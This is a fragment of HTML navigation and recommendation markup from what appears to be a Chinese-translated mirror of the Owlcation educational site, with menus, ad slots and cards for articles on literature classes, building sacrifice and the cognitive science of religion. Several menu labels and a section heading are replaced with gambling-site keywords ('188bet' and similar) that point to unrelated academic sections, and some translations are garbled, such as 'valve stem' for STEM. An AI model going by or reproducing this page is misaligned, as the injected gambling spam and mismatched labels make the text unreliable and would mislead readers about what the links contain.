                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/psychology/" title="心理学">心理学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-1" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/anthropology/" title="人类学">人类学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-2" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/legal-studies/" title="法律研究">法律研究</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-3" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/sociology/" title="社会学">社会学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-4" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/economics/" title="经济学">经济学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-5" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/political-science/" title="政治科学">政治科学</a>
                  </div>
                 </phoenix-accordion-item></li>
               </ul>
              </phoenix-accordion>
             </phoenix-accordion-panel>
            </phoenix-accordion-item></li>
           <li>
            <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-4" accordion-id="offcanvas0-accordion">
             <div class="m-accordion--item-heading">
              <a class="m-accordion--item-heading-link" href="//www.ushhc.com/agriculture/" title="农业">农业</a>
             </div>
            </phoenix-accordion-item></li>
          </ul>
         </phoenix-accordion>
         <ul class="m-off-canvas--social-links">
          <li><a class="m-icon-button m-off-canvas--social-link" aria-label="facebook" href="https://www.facebook.com/owlcation" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_facebook">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_facebook"></use>
             </svg>
            </phoenix-icon-fallback></a></li>
          <li><a class="m-icon-button m-off-canvas--social-link" aria-label="pinterest" href="https://pinterest.com//owlcation/" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_pinterest">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_pinterest"></use>
             </svg>
            </phoenix-icon-fallback></a></li>
         </ul>
         <div class="m-off-canvas--maven-logo-wrapper">
          <a rel="noopener" target="_blank"></a>
         </div>
         <ul class="m-off-canvas--nav-secondary m-vertical-nav--menu m-vertical-nav-secondary" phx-track-id="Nav List">
          <li phx-track-id="Item"><a href="https://thearenagroup.net/privacy-policy/" target="_blank" rel="noopener" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Name"><em>隐私政策</em></a></li>
          <li phx-track-id="Item"><a href="//www.ushhc.com/about-us/" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Name"><em>关于我们</em></a></li>
          <li phx-track-id="Item"><a href="//www.ushhc.com/editorial-policy/" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Name"><em>编辑政策</em></a></li>
          <li phx-track-id="Item"><a href="https://thearenagroup.net/terms-of-use/" target="_blank" rel="noopener" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Name"><em>使用条款</em></a></li>
          <li phx-track-id="Item"><a href="javascript:window.phxConsentManagement.displayUi()" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Name"><em>隐私设置</em></a></li>
         </ul>
        </nav>
       </div>
      </div>
     </div>
    </phoenix-overlay>
    <phoenix-overlay class="m-overlay is-right-drawer" overlay-name="right-drawer" style="visibility: hidden;" tabindex="-1" aria-hidden="true">
     <phoenix-notifier event-name="phoenix:overlay" events="click mousewheel scroll touchmove DOMMouseScroll">
      <div class="m-overlay-mask"></div>
     </phoenix-notifier>
     <div class="m-overlay--content m-nav-widget">
      <phoenix-notifier event-name="phoenix:overlay">
       <button class="m-overlay--close m-icon-button" aria-label="Close Menu" type="button">
        <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_close">
         <phoenix-icon-fallback class="m-svg" icon="ico_close">
          <svg>
           <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_close"></use>
          </svg>
         </phoenix-icon-fallback>
        </phoenix-icon-fallback></button>
      </phoenix-notifier>
      <div class="m-nav-widget--header">
       <div class="m-nav-widget--header-title">
        <strong></strong>
        <span class="m-nav-widget--header-caption"></span>
       </div>
       <div class="m-nav-widget--header-subtitle">
        2022年9月2日</div>
      </div>
      <div class="m-nav-widget--content"></div>
     </div>
    </phoenix-overlay>
    <div class="m-page-wrapper is-below-header-ad">
     <div class="m-ad-outofpage" id="ad-9310c7fc176245308dd2b9f76c985fde"></div>
     <div class="m-ad-adhesion" id="ad-bee7148129524ea9a1a926037b9ccd58"></div>
     <phoenix-sticky-nav class="m-site-nav l-sticky-navbar mm-site-nav--sticky-nav" persistent nav-target=".m-header--navbar" style="visibility: hidden;" tabindex="-1" aria-hidden="true">
      <phoenix-notifier class="m-site-nav--icon-button m-site-nav--menu" event-name="phoenix:overlay" event-value="offcanvas">
       <button class="m-off-canvas--toggle m-icon-button" aria-label="Menu" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="offcanvas" tabindex="0">
        <phoenix-icon-fallback class="m-svg m-icon-button--icon m-site-nav--menu-icon" icon="ico_hamburger_flipped">
         <svg>
          <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_hamburger_flipped"></use>
         </svg>
        </phoenix-icon-fallback></button>
      </phoenix-notifier>
      <div class="m-site-nav--menu-items">
       <a class="m-site-nav--logo" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="logo" href="//www.ushhc.com/"><img src="https://images.saymedia-content.com/.image/cs_srgb%2Cq_auto:eco/MTc0NTkzMDQ1NjEyNzM0NDA5/_condensed-nav-padding-1.svg" alt="Owlcation回家"></a>
       <div class="m-navbar m-site-nav--links-container">
        <ul class="m-navbar--links">
         <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/stem/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">阀杆</span></a></li>
         <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/humanities/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">人文学科</span></a></li>
         <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/academia/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">学术界</span></a></li>
         <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/social-sciences/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">188电竞篮球2k比分网</span></a></li>
         <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/agriculture/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">188bet无法提款</span></a></li>
        </ul>
       </div>
      </div>
      <div class="m-site-nav--search-group">
       <div class="m-header--search m-site-nav--search m-site-nav--icon-button">
        <a class="m-icon-button" aria-label="Search" href="//www.ushhc.com/search" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="search">
         <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_search">
          <svg>
           <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_search"></use>
          </svg>
         </phoenix-icon-fallback></a>
       </div>
      </div>
     </phoenix-sticky-nav>
     <div class="m-header-components">
      <phoenix-intersection-notifier in-view="phoenix:header:in" out-of-view="phoenix:header:out" threshold="0.1">
       <header class="m-header mm-header--standard mm-header--center mm-header--content-detail" phx-track-id="header">
        <section class="m-header--container">
         <ul class="m-header--social-nav">
          <li class="m-header--link m-header--social-facebook" phx-track-id="social"><a aria-label="facebook" href="https://www.facebook.com/owlcation" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="facebook-follow">
            <phoenix-icon-fallback class="m-svg" icon="ico_facebook">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_facebook"></use>
             </svg>
            </phoenix-icon-fallback></a></li>
          <li class="m-header--link m-header--social-pinterest" phx-track-id="social"><a aria-label="pinterest" href="https://pinterest.com//owlcation/" target="_blank" rel="noopener" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="pinterest-follow">
            <phoenix-icon-fallback class="m-svg" icon="ico_pinterest">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_pinterest"></use>
             </svg>
            </phoenix-icon-fallback></a></li>
         </ul>
         <div class="m-header--main">
          <a class="m-header--logo" style="background-image: url("https://images.saymedia-content.com/.image/cs_srgb%2Cq_auto:eco/MTc0NTkzMDI4MTY0NDI5ODE0/_site_logo_large-4.svg");" href="//www.ushhc.com/" aria-label="Owlcation" phx-track-id="logo" onclick="return phoenixTrackClickEvent(this, event);"></a>
          <phoenix-import class="m-header--coverlines-container" src="//www.ushhc.com/.api/coverlines" phx-track-id="coverline"></phoenix-import>
         </div>
        </section>
        <div class="m-site-nav m-header--navbar mm-site-nav--protected mm-site-nav--condensed is-centered-aligned" nav-target=".m-header--navbar">
         <phoenix-notifier class="m-site-nav--icon-button m-site-nav--menu" event-name="phoenix:overlay" event-value="offcanvas">
          <button class="m-off-canvas--toggle m-icon-button" aria-label="Menu" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="offcanvas" tabindex="0">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon m-site-nav--menu-icon" icon="ico_hamburger_flipped">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_hamburger_flipped"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <div class="m-site-nav--menu-items">
          <a class="m-site-nav--logo" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="logo" href="//www.ushhc.com/"><img src="https://images.saymedia-content.com/.image/cs_srgb%2Cq_auto:eco/MTc0NTkzMDQ1NjEyNzM0NDA5/_condensed-nav-padding-1.svg" alt="Owlcation回家" style="max-height:100px;"></a>
          <div class="m-navbar is-centered-aligned m-site-nav--links-container">
           <ul class="m-navbar--links">
            <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/stem/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">阀杆</span></a></li>
            <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/humanities/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">人文学科</span></a></li>
            <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/academia/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">学术界</span></a></li>
            <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/social-sciences/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">188电竞篮球2k比分网</span></a></li>
            <li class="m-navbar--link" phx-track-id="section"><a class="m-navbar--link-item" href="//www.ushhc.com/agriculture/" target="" onclick="return phoenixTrackClickEvent(this, event);"><span class="m-navbar--link-text">188bet无法提款</span></a></li>
           </ul>
          </div>
         </div>
         <div class="m-site-nav--search-group">
          <div class="m-header--search m-site-nav--search m-site-nav--icon-button">
           <a class="m-icon-button" aria-label="Search" href="//www.ushhc.com/search" title="" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="search">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_search">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_search"></use>
             </svg>
            </phoenix-icon-fallback></a>
          </div>
         </div>
        </div>
       </header>
      </phoenix-intersection-notifier>
     </div>
     <div class="m-balloon-header has-legacy-nav is-below-header-ad">
      <phoenix-balloon-header class="m-balloon-header--ad is-active has-legacy-nav is-below-header-ad" pop-time="3.5" block-premium="" block-on-demonetized="" block-on-gdpr-purpose-consent="storage">
       <div class="m-header-ad not-size-b not-size-c not-size-d m-header-ad--balloon is-below-header-ad has-legacy-nav" data-class-rules="[]" data-ad-group="header-0">
        <div class="m-header-ad--slot is-placeholder not-size-b not-size-c not-size-d">
         <div id="ad-c80b22e1418545818986f69bbe1ef034"></div>
        </div>
       </div>
      </phoenix-balloon-header>
      <div class="m-balloon-header--spacer not-size-b not-size-c not-size-d has-legacy-nav"></div>
      <phoenix-balloon-header class="m-balloon-header--ad is-active has-legacy-nav is-below-header-ad" pop-time="3.5" block-premium="" block-on-demonetized="" block-on-gdpr-purpose-consent="storage">
       <div class="m-header-ad not-size-a not-size-c not-size-d m-header-ad--balloon is-below-header-ad has-legacy-nav" data-class-rules="[]" data-ad-group="header-0">
        <div class="m-header-ad--slot is-placeholder not-size-a not-size-c not-size-d">
         <div id="ad-5b56dad2a7b74e72b4a1fa3f91b4b159"></div>
        </div>
       </div>
      </phoenix-balloon-header>
      <div class="m-balloon-header--spacer not-size-a not-size-c not-size-d has-legacy-nav"></div>
      <phoenix-balloon-header class="m-balloon-header--ad is-active has-legacy-nav is-below-header-ad" pop-time="3.5" block-premium="" block-on-demonetized="" block-on-gdpr-purpose-consent="storage">
       <div class="m-header-ad not-size-a not-size-b not-size-d m-header-ad--balloon is-below-header-ad has-legacy-nav" data-class-rules="[]" data-ad-group="header-0">
        <div class="m-header-ad--slot is-placeholder not-size-a not-size-b not-size-d">
         <div id="ad-28125c938073427095df65686ba3844c"></div>
        </div>
       </div>
      </phoenix-balloon-header>
      <div class="m-balloon-header--spacer not-size-a not-size-b not-size-d has-legacy-nav"></div>
      <phoenix-balloon-header class="m-balloon-header--ad is-active has-legacy-nav is-below-header-ad" pop-time="3.5" block-premium="" block-on-demonetized="" block-on-gdpr-purpose-consent="storage">
       <div class="m-header-ad not-size-a not-size-b not-size-c m-header-ad--balloon is-below-header-ad has-legacy-nav" data-class-rules="[]" data-ad-group="header-0">
        <div class="m-header-ad--slot is-placeholder not-size-a not-size-b not-size-c">
         <div id="ad-08eacf479ef849038568697247d23018"></div>
        </div>
       </div>
      </phoenix-balloon-header>
      <div class="m-balloon-header--spacer not-size-a not-size-b not-size-c has-legacy-nav"></div>
     </div>
     <section class="m-page-container trackable click"></section>
     <div class="m-page" ng-class="pageClasses" id="main-content">
      <section class="m-component-stack mm-component-stack--is-stacked">
       <div class="m-image-hero mm-image-hero--ssr">
        <phoenix-super-link href="/academia/how-to-pass-and-do-well-in-english-literature-class" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/academia/how-to-pass-and-do-well-in-english-literature-class','undefined',undefined)">
         <phoenix-card>
          <div class="m-image-hero--media">
           <phoenix-picture>
            <picture class="is-waiting-to-load">
             <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 320w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 640w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 960w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_1280/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 1280w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_1920/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 1920w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_2560/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.webp 2560w">
             <source data-srcset="https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 320w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 640w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 960w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_1280/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 1280w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_1920/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 1920w, https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_2560/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg 2560w">
             <img class="m-image-hero--image" alt="如何在英国文学课上取得好成绩" decoding="async" src="https://images.saymedia-content.com/.image/ar_16:9%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxMTE5NTA2NjU4MDQzNTQ3/tom-hermans-9boqxzeeqqm-unsplash.jpg" srcset="[data-uri]" sizes="(min-width: 1023px) 940px, 100vw">
            </picture>
            <div class="m-image-hero--aspect-ratio-wrapper">
             <div class="m-image-hero--aspect-ratio-pusher"></div>
            </div>
           </phoenix-picture>
           <div class="m-image-hero--overlay"></div>
           <div class="m-image-hero--container">
            <div class="m-image-hero--label mm-image-hero--no-background">
             <div class="m-image-hero--metadata-label">
              <a href="//www.ushhc.com/academia/student-life/" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Label">学生生活</a>
             </div>
            </div>
            <div class="m-image-hero--text-panel" style="background-color:#fffff;">
             <a href="//www.ushhc.com/academia/how-to-pass-and-do-well-in-english-literature-class" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Title">
              <phoenix-ellipsis>
               <h2 class="m-ellipsis m-image-hero--header-text mm-image-hero--no-background"><span class="m-ellipsis--text">如何在英国文学课上取得好成绩</span></h2>
              </phoenix-ellipsis></a>
            </div>
           </div>
          </div>
         </phoenix-card>
        </phoenix-super-link>
       </div>
      </section>
      <section class="m-collection-strip mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small">
          <h2 class="m-component-header--title" role="heading" aria-level="2">188滚球注册网址</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_popular-articles-1-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci02a2cbb4e003245d">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/The-building-lasts-the-wall-lives-a-long-time-but-the-man-dies" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/The-building-lasts-the-wall-lives-a-long-time-but-the-man-dies','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/The-building-lasts-the-wall-lives-a-long-time-but-the-man-dies" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg5OTM4MTExNDc4NzY4NzMz/the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies.jpg" srcset="[data-uri]" alt="the-building-lasts-the-wall-lives-a-long-time-but-the-man-dies">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/history/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">历史</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/The-building-lasts-the-wall-lives-a-long-time-but-the-man-dies"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">什么是建筑牺牲?</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@joannamaxine" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">乔安娜·玛克辛·杰克著</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-03T08:23:04-04:00" title="Jun 3, 2022">2022年6月3日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci026b7d60a0012568">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/social-sciences/The-Cognitive-Science-of-Religion" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/social-sciences/The-Cognitive-Science-of-Religion','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/social-sciences/The-Cognitive-Science-of-Religion" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg1OTM2ODIxNjk4NDM4ODUx/the-cognitive-science-of-religion.jpg" srcset="[data-uri]" alt="the-cognitive-science-of-religion">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/social-sciences/psychology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">心理学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
